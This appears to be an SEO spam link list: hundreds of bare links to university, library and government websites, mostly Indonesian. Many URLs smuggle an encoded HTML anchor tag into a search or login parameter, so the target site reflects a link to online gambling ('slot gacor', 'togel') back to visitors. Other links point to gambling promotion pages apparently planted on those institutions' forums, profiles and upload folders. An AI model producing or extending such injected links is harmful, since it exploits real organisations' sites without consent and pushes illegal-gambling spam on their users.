<a href="https://perpus.bandungkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://opac.utssurabaya.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://lensa.unisayogya.ac.id/mod/forum/discuss.php?d=247369">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=89259">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169752-1-SP.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/556/supp/556-1197-1-SP.html">link</a>
<a href="https://retizen.republika.co.id/posts/708641/ns2121-situs-slot-online-favorit-dengan-peluang-maxwin-tinggi">link</a>
<a href="http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=3748867">link</a>
<a href="https://docs.dsrs.illinois.edu/s/TE6-kCRvf">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=3644">link</a>
<a href="https://aulasvirtuales.bue.edu.ar/mod/forum/discuss.php?d=211939">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/ns2121-slot-online-yang-bikin-maxwin-jadi-nyata">link</a>
<a href="https://suarbetang.kemdikbud.go.id/jurnal/files/journals/1/articles/10290/supp/10290-173271-1-SP.html">link</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://akademik.uhn.ac.id/?mnux=login&lgn=frm&lid=80&nme=%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://stainumadiun.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=89552">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=colechef">link</a>
<a href="https://new.iptrisakti.ac.id/">link</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">link</a>
<a href="https://lipjphki.unair.ac.id/profile/gabrielleann/">link</a>
<a href="https://sejarahlisan.um.ac.id/profile/gabrielleann/">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=seo-di-website-emersonandfarrar">link</a>
<a href="http://www.stkipmelawi.ac.id/teknologi-canggih-di-balik-slot-online-modern">link</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=112">link</a>
<a href="https://lensa.unisayogya.ac.id/mod/forum/discuss.php?d=81949">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2018/01/17/rapat-tinjauan-kurikulum-kkni-prodi-administrasi-publik/">link</a>
<a href="https://bio-vet.ipb.ac.id/profile/gabrielleann/">link</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=1">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">link</a>
<a href="https://amiktomakakamajene.ac.id/profile/anantarezkyyy/">link</a>
<a href="https://www.poltekestniau.ac.id/siperpus/bukutamu/?link=pengunjung">link</a>
<a href="https://ppg-ftk.uinib.ac.id/">link</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">link</a>
<a href="https://www.ithb.ac.id/post/stie-harapan-bangsa-membina-umkm-mencetak-wirausaha-sukses?commentId=ffa2cbde-b2fa-44cc-870c-4b04375d78e7">link</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&id=32618&keywords=">link</a>
<a href="https://ppjp.ulm.ac.id/journals/index.php/pby/user/viewPublicProfile/377835">link</a>
<a href="https://www.stipjakarta.ac.id/pengumuman/jadwal-pendaftaran-sipencatar-stip-jakarta-2024-resmi-dibuka">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169757-1-SP.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/556/supp/556-1202-1-SP.html">link</a>
<a href="https://akbidbbh.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=0&thread_id=20995">link</a>
<a href="http://pusgam.usk.ac.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="http://sisfo.iain-bone.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://blog.colechef.com/about-us/%22%3Eslot%20pragmatic%3C/a%3E">link</a>
<a href="https://sitenar.madiunkab.go.id/employer/gabrielle-ann">link</a>
<a href="https://scele.pkr.ac.id/app/upload/users/3/3169/looypna.html">link</a>
<a href="https://elearning.stmikkomputama.ac.id/courses/TEST/document/banner.html">link</a>
<a href="https://inspektorat.kalteng.go.id/post/detail/3/inspektur-daerah-prov-kalteng-pimpin-entry-meeting-pengawasan-penyelenggaraan-pemerintahan-daerah-di-kabupaten-pulang-pisau-ta-2024">link</a>
<a href="https://lemdiklat.polri.go.id/learning/home/course/fungsi-teknis-intelkam/9">link</a>
<a href="https://diklatunindra.id/home/course/webinar-five-mapping/8">link</a>
<a href="https://www.smpn2wonosalam.sch.id/home/course/text-deskripsi/6">link</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://disarpus.cianjurkab.go.id/perpustakaan/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="http://perpustakaan.muaraenimkab.go.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="http://sisfo.iain-bone.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="http://pusgam.usk.ac.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://alhawt.com/us%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="https://www.labora.ac.id/sisfoa/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="https://akademik.uhn.ac.id/?mnux=login&lgn=frm&lid=80&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Eslot%3C/a%3E">link</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Eslot%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Eslot%3C/a%3E">link</a>
<a href="https://info.nurulfikri.ac.id/sisfo/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Eslot777%3C/a%3E">link</a>
<a href="https://stainumadiun.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Eslot777%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Eslot777%3C/a%3E">link</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Eslot88%3C/a%3E">link</a>
<a href="https://opac.utssurabaya.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://alhawt.com/us%22%3Eslot88%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://alhawt.com/us%22%3Eslot88%3C/a%3E">link</a>
<a href="https://info.nurulfikri.ac.id/sisfo/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://stainumadiun.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://opac.utssurabaya.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=toto&query2=%20%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://akademik.uhn.ac.id/?mnux=login&lgn=frm&lid=80&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="http://sisfo.iain-bone.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="http://pusgam.usk.ac.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://www.labora.ac.id/sisfoa/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.theagitator.net/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/0IThJ2gmUnKjLuxYonpzPafeTVHSrl">link</a>
<a href="https://disperkim.wajokab.go.id/berita/detail/birutoto-platform-togel-online-modern-dengan-sistem-terpercaya">link</a>
<a href="http://industri.disperindag.garutkab.go.id/detailfoto/index/109">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=276448">link</a>
<a href="https://simapan.balikpapan.go.id/artikel-kantor/detail/workshop-komunitas-pemerhati-anak-balikpapan">link</a>
<a href="https://matic.malangkab.go.id/artikel/rekomendasi-wisata-adventure-pendakian-gunung-kelud">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/birutoto-situs-togel-online-terpercaya-dengan-pengalaman-bermain-kelas-premium">link</a>
<a href="https://pa-amuntai.go.id/index.php?option=com_content&view=article&id=461">link</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/rapat-koordinasi-calon-penerima-beasiswa-csr">link</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi4-cari?search1=birutoto&search4=">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/0ZTGBXZoljx7JlfHURrROzCVr5S831K2ipZ7TNrw.html">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/birutoto1.html">link</a>
<a href="https://satuportal.rejanglebongkab.go.id/upload/user_profile/EcWrf7KNeTjzZNgUAoUj5QRC2kSMoU9fbrN2AG4U.html">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/21dbvj18">link</a>
<a href="https://myheritage.heritage.edu/ICS/Academics/RDG/RDG__502/1920_SU-RDG__502-10/Forums_1.jnz?portlet=Forums_1&screen=PostView&screenType=change&id=85220eda-6bcb-4bbb-b867-6be312576e09">link</a>
<a href="https://aulasvirtuales.bue.edu.ar/mod/forum/discuss.php?d=211993">link</a>
<a href="https://aulavirtual.fio.unam.edu.ar/mod/forum/discuss.php?d=35740">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/birutoto-situs-togel-online-terpercaya-dengan-peluang-menang-tinggi">link</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/Flat.aspx?RootFolder=%2Fvirtualmente%5Fold%2FLists%2FDiscusion%20de%20grupo%2FBirutoto%20Destinasi%20Utama%20Pecinta%20Togel%20Online%20yang%20Mengutamakan%20Keamanan&FolderCTID=0x01200200DD4DFD815817FA42B6B45BB380939F1E">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/68e1e7cc01804.html">link</a>
<a href="http://www.monofeya.gov.eg/citizens/cases/Lists/List38/DispForm.aspx?ID=149277">link</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=maxdout">link</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=29678">link</a>
<a href="https://my.talladega.edu/ICS/Academics/BUS/BUS__368/2016_FA-BUS__368-FT/Blog.jnz?portlet=Blog&screen=View+Post&screenType=next&&Id=a05fc718-d0b0-4101-8777-db2cbb31b71d">link</a>
<a href="https://putramooc.upm.edu.my/mod/forum/discuss.php?d=63721">link</a>
<a href="https://register.quincycollege.edu/ICS/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Kevin%27s_Blog.jnz?portlet=Blog_2&screen=View+Post&screenType=next&&Id=4ab151c2-4886-43aa-84b3-90eaacea1eb9">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=3649">link</a>
<a href="https://idiomas.ifgoiano.edu.br/blog/index.php?entryid=7761">link</a>
<a href="https://opendata.ternopilcity.gov.ua/user/birutotolink">link</a>
<a href="https://data.loda.gov.ua/user/birutotolink">link</a>
<a href="https://pa-amuntai.go.id/index.php?option=com_content&view=article&id=466">link</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/rakor-rencana-aksi-tahunan-pelaksanaan-sekolah-inklusif-tahun-2025">link</a>
<a href="https://simapan.balikpapan.go.id/artikel-kantor/detail/sosialisasi-simapan">link</a>
<a href="https://sdi.enrekangkab.go.id/user/birutoto">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/81dbjv62">link</a>
<a href="https://peliket.lamongankab.go.id/perusahaan/birutoto">link</a>
<a href="https://learn.continuinged.isl.in.gov/user/profile.php?id=3029">link</a>
<a href="https://epengembangan.doa.gov.my/en/forum/topic/birutoto-era-baru-hiburan-digital-dengan-sentuhan-teknologi-modern/">link</a>
<a href="https://data.loda.gov.ua/user/admindata">link</a>
<a href="http://capacitacion.ande.gov.py:8085/mod/forum/discuss.php?d=680">link</a>
<a href="https://opendata.ternopilcity.gov.ua/user/admindata">link</a>
<a href="https://elearning.ndrrma.gov.np/mod/forum/discuss.php?d=341325">link</a>
<a href="https://usa.mfa.gov.so/profile/birutotologin/">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=25749&tid7018=18009">link</a>
<a href="https://aulasvirtuales.bue.edu.ar/mod/forum/discuss.php?d=211994">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/68e23e122ba80.html">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/birutoto-situs-agen-togel-resmi-dengan-peluang-menang-tinggi">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=3650">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/10/05/birutoto-platform-hiburan-digital-yang-menghadirkan-sensasi-modern-dan-aman/">link</a>
<a href="http://journal.ussh.vnu.edu.vn/files/journals/2/articles/11822/supp/11822-73823-1-SP.html">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/birutotot-situs-togel-online.aspx">link</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=palate">link</a>
<a href="https://homologa.cge.mg.gov.br/uploads/user/2025-10-05-104959.610893palate.html">link</a>
<a href="https://www.saludcapital.gov.co/DJC/Lists/Link%20Relacionados/DispForm.aspx?ID=63">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3157367">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=palate">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=palate">link</a>
<a href="https://myheritage.heritage.edu/ICS/Academics/RDG/RDG__502/1920_SU-RDG__502-10/Blog_4.jnz?portlet=Blog_4&screen=View+Post&screenType=next&&Id=c7c90f13-912d-4487-8460-3f6953fb9b15">link</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=1697&cidReset=true&cidReq=1400062">link</a>
<a href="https://aulasvirtuales.bue.edu.ar/mod/forum/discuss.php?d=211997">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=3651">link</a>
<a href="https://register.quincycollege.edu/ICS/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Forums.jnz?portlet=Forums&screen=PostView&screenType=change&id=0fc46aca-d70c-4c02-9ec8-7e1645219471">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/68e265df0be82.html">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/birutoto-agen-togel-online-resmi-yang-menawarkan-keberuntungan-tanpa-batas">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/WDwFJFT9VSeabTokPi66bNlIfbxRmkweWpGszucb.html">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/S5ns0IWlt5VVi6qgRc0ppTvwj2xspv">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=276477">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/birutoto-bandar-togel-online-terpercaya-dengan-kemenangan-besar-setiap-hari">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/palate.html">link</a>
<a href="http://industri.disperindag.garutkab.go.id/detailfoto/index/110">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2021/10/05/ns2121-situs-slot-gacor-dengan-peluang-maxwin-tertinggi-di-tahun-ini/">link</a>
<a href="https://akbidbbh.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=0&thread_id=20991">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=ns2121-situs-slot-gacor-dengan-pengalaman-bermain-yang-menguntungkan">link</a>
<a href="https://lipjphki.unair.ac.id/profile/anisahrahmah/">link</a>
<a href="https://bio-vet.ipb.ac.id/profile/bellasantika/">link</a>
<a href="https://mtsn1kotamakassar.sch.id/webmadrasah/ns2121-situs-slot-gacor-dengan-peluang-maxwin-tertinggi-di-tahun-ini">link</a>
<a href="https://new.iptrisakti.ac.id/post/jalin-silaturahmi-institut-pariwisata-trisakti-sambut-kedatangan-polsek-pesanggrahan">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=server">link</a>
<a href="https://journal.global.ac.id/files/journals/1/articles/15709/supp/15709-66875-1-SP.html">link</a>
<a href="https://ppg-ftk.uinib.ac.id/post/read/agenda-ppg-2025-batch-1">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/qq1221-situs-slot-online.aspx">link</a>
<a href="https://idiomas.ifgoiano.edu.br/blog/index.php?entryid=7771">link</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=stella">link</a>
<a href="https://myheritage.heritage.edu/ICS/_portletview_/Academics/RDG/RDG__502/1920_SU-RDG__502-10/Blog_5.jnz?portlet=Blog_5&screen=View+Post&screenType=next&&Id=2265ca9c-60ea-4afe-a7a6-9bef89700e10">link</a>
<a href="http://www.monofeya.gov.eg/citizens/cases/Lists/List38/DispForm.aspx?ID=149330">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=25785&tid7018=18028">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=stella">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/qq1221-platform-slot-online-modern-dengan-peluang-menang-fantastis">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3157378">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=30063&tid2366=19444">link</a>
<a href="https://uskpress.usk.ac.id/ns2121-situs-slot-online-modern-dengan-peluang-menang-terbaik/">link</a>
<a href="https://lensa.unisayogya.ac.id/mod/forum/discuss.php?d=247582">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=ns2121.de">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2020/10/07/ns2121-situs-slot-online-terbaik-dengan-peluang-menang-maksimal/">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169762-1-SP.html">link</a>
<a href="https://lipjphki.unair.ac.id/profile/hazanatulilma/">link</a>
<a href="https://new.iptrisakti.ac.id/post/guest-lecture-dan-industry-visit-mahasiswa-institut-pariwisata-trisakti-menyerap-ilmu-di-hotel-aloft-south-jakarta">link</a>
<a href="https://stipjakarta.ac.id/pengumuman/diklat-keterampilan-bekali-diri-anda-dengan-keahlian-spesifik">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=ns2121-situs-slot-online-terpercaya-dengan-pengalaman-bermain-paling-seru">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=89577">link</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&id=35055&keywords=">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/556/supp/556-1205-1-SP.html">link</a>
<a href="https://ppg-ftk.uinib.ac.id/post/read/tes-akhir-modul-tam-ppg-batch-1-tahun-2025">link</a>
<a href="https://bio-vet.ipb.ac.id/profile/yovithadian/">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678915/profile/">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=30263&tid2366=19555">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=ns2121de">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/ns2121-situs-slot-online.aspx">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=25983&tid7018=18126">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3158950">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=25985&tid7018=18127">link</a>
<a href="http://www.alexandria.gov.eg/Lists/List30/DispForm.aspx?ID=114768">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/bandar-toto-online-dunia-taruhan-angka-yang-semakin-diminati">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=30278&tid2366=19563">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=19937&tid884=12447">link</a>
<a href="https://www.stipjakarta.ac.id/index.php/pengumuman/diklat-pandu-stip-jakarta-batch-ii-13-mei-2025">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=89591">link</a>
<a href="https://lensa.unisayogya.ac.id/mod/forum/discuss.php?d=247625">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2020/10/07/bandar-toto-online-dunia-taruhan-angka-yang-semakin-diminati/">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=company">link</a>
<a href="https://mtsn1kotamakassar.sch.id/webmadrasah/bandar-qq-toto-online-sensasi-bermain-angka-di-dunia-digital">link</a>
<a href="https://dapodik.smpn1negara.sch.id/index.php/2025/10/07/qq-toto-online-dunia-taruhan-angka-dengan-peluang-besar/">link</a>
